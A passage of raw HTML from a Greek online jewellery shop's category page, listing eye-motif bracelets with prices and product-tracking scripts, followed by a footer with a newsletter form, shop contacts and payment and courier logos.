window.wpmDataLayer.products[29432] = {"id":"29432","sku":"","price":42.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29432","sku":29432,"gpf":"woocommerce_gpf_29432","gla":"gla_29432"},"is_variable":false,"type":"simple","name":"Βραχιόλι με πολύχρωμα ματάκια & επάργυρες χάντρες","category":["Βραχιόλια","Γυναικεία","Επάργυρα","Επίχρυσα","Μάτια","Χάντρες"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[29432]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29432  wishlist-fragment on-first-load" data-fragment-ref="29432" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29432,&quot;parent_product_id&quot;:29432,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-29068 status-publish last instock product_cat-bracelets product_cat-woman product_cat-227 product_cat-235 product_cat-285 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%cf%87%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%cf%83%cf%84%ce%ac-%ce%bc%ce%b1%cf%84%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b5%cf%80/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6009GOLCOLBLUPR01350-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με χρωματιστά ματάκια & επίχρυσες χάντρες"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με χρωματιστά ματάκια &#038; επίχρυσες χάντρες</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>42.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=29068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29068" data-product_sku="B6009GOL" aria-label="Προσθήκη του &ldquo;Βραχιόλι με χρωματιστά ματάκια &amp; επίχρυσες χάντρες&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="29068">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[29068] = {"id":"29068","sku":"B6009GOL","price":42.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29068","sku":"B6009GOL","gpf":"woocommerce_gpf_29068","gla":"gla_29068"},"is_variable":false,"type":"simple","name":"Βραχιόλι με χρωματιστά ματάκια & επίχρυσες χάντρες","category":["Βραχιόλια","Γυναικεία","Επίχρυσα","Μάτια","Χάντρες"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[29068]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29068  wishlist-fragment on-first-load" data-fragment-ref="29068" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29068,&quot;parent_product_id&quot;:29068,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-29109 status-publish first instock product_cat-bracelets product_cat-woman product_cat-233 product_cat-227 product_cat-235 product_cat-285 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bc%ce%ac%cf%84%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6031NUDSET1PR00850-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Δερμάτινο βραχιόλι με μάτι & χάντρες"></div></div><h2 class="woocommerce-loop-product__title">Δερμάτινο βραχιόλι με μάτι &#038; χάντρες</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=29109" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29109" data-product_sku="B6031NUD" aria-label="Προσθήκη του &ldquo;Δερμάτινο βραχιόλι με μάτι &amp; χάντρες&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="29109">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[29109] = {"id":"29109","sku":"B6031NUD","price":26.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29109","sku":"B6031NUD","gpf":"woocommerce_gpf_29109","gla":"gla_29109"},"is_variable":false,"type":"simple","name":"Δερμάτινο βραχιόλι με μάτι & χάντρες","category":["Βραχιόλια","Γυναικεία","Δερμάτινα","Επίχρυσα","Μάτια","Χάντρες"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[29109]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29109  wishlist-fragment on-first-load" data-fragment-ref="29109" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29109,&quot;parent_product_id&quot;:29109,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-29102 status-publish instock product_cat-bracelets product_cat-woman product_cat-233 product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bf%ce%b2%ce%ac%ce%bb-%ce%bc%ce%ac%cf%84%ce%b9-%ce%ba%ce%b1%ce%b9-%cf%80%ce%bb-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6030NUDSET1PR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Δερμάτινο βραχιόλι με οβάλ μάτι & πλέξη"></div></div><h2 class="woocommerce-loop-product__title">Δερμάτινο βραχιόλι με οβάλ μάτι &#038; πλέξη</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=29102" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29102" data-product_sku="B6030NUD" aria-label="Προσθήκη του &ldquo;Δερμάτινο βραχιόλι με οβάλ μάτι &amp; πλέξη&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="29102">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[29102] = {"id":"29102","sku":"B6030NUD","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29102","sku":"B6030NUD","gpf":"woocommerce_gpf_29102","gla":"gla_29102"},"is_variable":false,"type":"simple","name":"Δερμάτινο βραχιόλι με οβάλ μάτι & πλέξη","category":["Βραχιόλια","Γυναικεία","Δερμάτινα","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[29102]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29102  wishlist-fragment on-first-load" data-fragment-ref="29102" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29102,&quot;parent_product_id&quot;:29102,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-29095 status-publish last instock product_cat-bracelets product_cat-woman product_cat-233 product_cat-227 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b4%ce%b5%cf%81%ce%bc%ce%ac%cf%84%ce%b9%ce%bd%ce%bf-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%bf%ce%b2%ce%ac%ce%bb-%ce%bc%ce%ac%cf%84%ce%b9-%cf%83%ce%bc%ce%ac%ce%bb%cf%84/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2023/07/1.B6029NUDSET2PR00600-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Δερμάτινο βραχιόλι με οβάλ μάτι σμάλτο"></div></div><h2 class="woocommerce-loop-product__title">Δερμάτινο βραχιόλι με οβάλ μάτι σμάλτο</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>21.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=29095" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="29095" data-product_sku="B6029NUD" aria-label="Προσθήκη του &ldquo;Δερμάτινο βραχιόλι με οβάλ μάτι σμάλτο&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="29095">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[29095] = {"id":"29095","sku":"B6029NUD","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29095","sku":"B6029NUD","gpf":"woocommerce_gpf_29095","gla":"gla_29095"},"is_variable":false,"type":"simple","name":"Δερμάτινο βραχιόλι με οβάλ μάτι σμάλτο","category":["Βραχιόλια","Γυναικεία","Δερμάτινα","Επίχρυσα","Μάτια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[29095]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-29095  wishlist-fragment on-first-load" data-fragment-ref="29095" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:29095,&quot;parent_product_id&quot;:29095,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
</ul>
<nav class="woocommerce-pagination">
<ul class='page-numbers'>
<li><span aria-current="page" class="page-numbers current">1</span></li>
<li><a class="page-numbers" href="/product-category/woman/bracelets/%CE%BC%CE%AC%CF%84%CE%B9%CE%B1-2/?product-page=2">2</a></li>
<li><a class="page-numbers" href="/product-category/woman/bracelets/%CE%BC%CE%AC%CF%84%CE%B9%CE%B1-2/?product-page=3">3</a></li>
<li><a class="page-numbers" href="/product-category/woman/bracelets/%CE%BC%CE%AC%CF%84%CE%B9%CE%B1-2/?product-page=4">4</a></li>
<li><a class="next page-numbers" href="/product-category/woman/bracelets/%CE%BC%CE%AC%CF%84%CE%B9%CE%B1-2/?product-page=2">&rarr;</a></li>
</ul>
</nav>
</div>
</div>
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section -->		</div><!-- .et_builder_inner_content -->
</div><!-- .et-l -->
</div>
	<footer class="et-l et-l--footer">
<div class="et_builder_inner_content et_pb_gutters2">
<div id="contact" class="et_pb_section et_pb_section_1_tb_footer et_pb_specialty_fullwidth et_section_specialty" >
<div class="et_pb_row et_pb_gutters1">
<div class="et_pb_column et_pb_column_1_2 et_pb_column_0_tb_footer    et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_0_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><h2><span class="st">Εγγραφείτε στο Newsletter μας<br /></span></h2></div>
</div> <!-- .et_pb_text --><div class="et_pb_with_border et_pb_module et_pb_signup_0_tb_footer et_pb_newsletter_layout_top_bottom et_pb_newsletter et_pb_subscribe clearfix  et_pb_text_align_left et_pb_bg_layout_dark et_pb_newsletter_description_no_title">
<div class="et_pb_newsletter_description"><div>
<p>Κερδίστε 10% έκπτωση με την εγγραφή σας στο Newsletter μας</p>
</div></div>
<div class="et_pb_newsletter_form">
<form method="post">
<div class="et_pb_newsletter_result et_pb_newsletter_error"></div>
<div class="et_pb_newsletter_result et_pb_newsletter_success">
<h2>Thank you for your Subscription!</h2>
</div>
<div class="et_pb_newsletter_fields">
<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_firstname" style="display: none;">Όνομα</label>
<input id="et_pb_signup_firstname" class="input" type="text" placeholder="Όνομα" name="et_pb_signup_firstname">
</p>
<p class="et_pb_newsletter_field et_pb_contact_field_last et_pb_contact_field_last_tablet et_pb_contact_field_last_phone">
<label class="et_pb_contact_form_label" for="et_pb_signup_email" style="display: none;">Email</label>
<input id="et_pb_signup_email" class="input" type="text" placeholder="Email" name="et_pb_signup_email">
</p>
<p class="et_pb_newsletter_button_wrap">
<a class="et_pb_newsletter_button et_pb_button" href="#" data-icon="">
<span class="et_subscribe_loader"></span>
<span class="et_pb_newsletter_button_text">Εγγραφή</span>
</a>
</p>
</div>
<input type="hidden" value="mailchimp" name="et_pb_signup_provider" />
<input type="hidden" value="dfda98c185" name="et_pb_signup_list_id" />
<input type="hidden" value="angelobarretabijoux@gmailcom" name="et_pb_signup_account_name" />
<input type="hidden" value="true" name="et_pb_signup_ip_address" /><input type="hidden" value="8956eb9d51c98ebfd6efeb6afcdf9dcb" name="et_pb_signup_checksum" />
</form>
</div>
</div>
</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2 et_pb_column_1_tb_footer   et_pb_specialty_column  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_row_inner et_pb_row_inner_0_tb_footer et_animated">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_0_tb_footer et-last-child">
<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_0_tb_footer clearfix  et_pb_text_align_center et_pb_bg_layout_light">
<li
class='et_pb_social_media_follow_network_0_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_0_tb_footer'><a
href='https://www.facebook.com/AngeloBarretaBijoux/'
class='icon et_pb_with_border'
title='Ακολουθήστε το Facebook'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Ακολουθήστε</span></a></li><li
class='et_pb_social_media_follow_network_1_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_1_tb_footer'><a
href='https://www.instagram.com/angelobarretabijoux/'
class='icon et_pb_with_border'
title='Ακολουθήστε το Instagram'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Ακολουθήστε</span></a></li><li
class='et_pb_social_media_follow_network_2_tb_footer et_pb_social_icon et_pb_social_network_link  et-social-pinterest et_pb_social_media_follow_network_2_tb_footer'><a
href='https://www.pinterest.com/angelobarreta60/'
class='icon et_pb_with_border'
title='Ακολουθήστε το Pinterest'
target="_blank"><span
class='et_pb_social_media_follow_network_name'
aria-hidden='true'
>Ακολουθήστε</span></a></li>
</ul> <!-- .et_pb_counters -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row_inner --><div class="et_pb_row_inner et_pb_row_inner_1_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_inner et_pb_column_inner_1_tb_footer et-last-child">
<div class="et_pb_module et_pb_image et_pb_image_0_tb_footer">
<span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector.png" alt="" title="angelo-barreta-logo-vector" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector.png 350w, https://angelobarreta.com/wp-content/uploads/2020/08/angelo-barreta-logo-vector-300x131.png 300w" sizes="(max-width: 350px) 100vw, 350px" class="wp-image-2347" /></span>
</div><div class="et_pb_module et_pb_image et_pb_image_1_tb_footer">
<span class="et_pb_image_wrap "><img loading="lazy" src="http://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k.png" alt="" title="SP_IB_Seal_Logo_EN_100k" height="auto" width="auto" srcset="https://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k.png 284w, https://angelobarreta.com/wp-content/uploads/2020/08/SP_IB_Seal_Logo_EN_100k-100x100.png 100w" sizes="(max-width: 284px) 100vw, 284px" class="wp-image-2323" /></span>
</div><div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe081;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><div class="desktop-title-content">Γραφεία &amp; Showroom: Καραγιώργη Σερβίας 7, 10563 Αθήνα<br />ΓΕΜΗ: 3623801000</div></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe0e3;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>Χονδρική : <a href="https://angelo-barreta.gr/">angelo-barreta.gr</a><br />Λιανική E-shop: <a href="http://angelobarreta.com/?lang=en">angelobarreta.gr</a></p></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe076;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p>contact@angelobarreta.gr</p></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_3_tb_footer  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
<div class="et_pb_blurb_content">
<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et-pb-icon">&#xe090;</span></span></div>
<div class="et_pb_blurb_container">
<div class="et_pb_blurb_description"><p><a href="tel:+302103222314">30-2103222314</a>  | <a href="tel:+302103233802">30-2103233802</a></p></div>
</div>
</div> <!-- .et_pb_blurb_content -->
</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_text et_pb_text_1_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner"><p><!-- a href="https://www.piraeusbank.gr/el/idiwtes" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8033 alignnone size-medium" src="http://angelobarreta.com/wp-content/uploads/2020/08/Untitled.jpg" alt="" width="108" height="59" /></a--> <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html" target="_new" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8942 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/sc_62x34.gif" alt="" width="62" height="34" /><img loading="lazy" class="wp-image-8944 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/vbv.jpg" alt="" width="70" height="35" /></a> <img loading="lazy" class="wp-image-8938 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Maestro.png" alt="" width="40" height="25" /><img loading="lazy" class="wp-image-8940 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Mastercard.png" alt="" width="40" height="25" /> <img loading="lazy" class="wp-image-8946 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/12/Visa.jpg" alt="" width="40" height="25" /> <!-- img class="wp-image-8035 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/bank.png" alt="" width="75" height="61" / --><a href="https://www.paypal.com/" target="_blank" rel="noopener noreferrer"><img class="wp-image-8031 alignnone size-medium" src="http://angelobarreta.com/wp-content/uploads/2021/02/paypal.2.png" alt="" height="40" /></a><a href="https://www.tnt.com/express/el_gr/site/home.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8037 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/09/TNT-1.png" alt="" width="94" height="34" srcset="https://angelobarreta.com/wp-content/uploads/2020/09/TNT-1.png 400w, https://angelobarreta.com/wp-content/uploads/2020/09/TNT-1-300x109.png 300w" sizes="(max-width: 94px) 100vw, 94px" /></a> <a href="https://www.dhl.com/gr-el/home.html" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8039 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/dhl_logo.png" alt="" width="100" height="35" /></a><a href="https://www.acscourier.net/el/home" target="_blank" rel="noopener noreferrer"><img loading="lazy" class="wp-image-8041 alignnone size-full" src="http://angelobarreta.com/wp-content/uploads/2020/08/acs.png" alt="" width="95" height="52" /> </a></p></div>
</div> <!-- .et_pb_text -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row_inner -->
</div> <!-- .et_pb_column -->
</div> <!-- .et_pb_row -->
</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_3_tb_footer et_section_regular" >
<div class="et_pb_row et_pb_row_0_tb_footer">
<div class="et_pb_column et_pb_column_4_4 et_pb_column_2_tb_footer  et_pb_css_mix_blend_mode_passthrough et-last-child">
<div class="et_pb_module et_pb_text et_pb_text_2_tb_footer  et_pb_text_align_center et_pb_bg_layout_light">
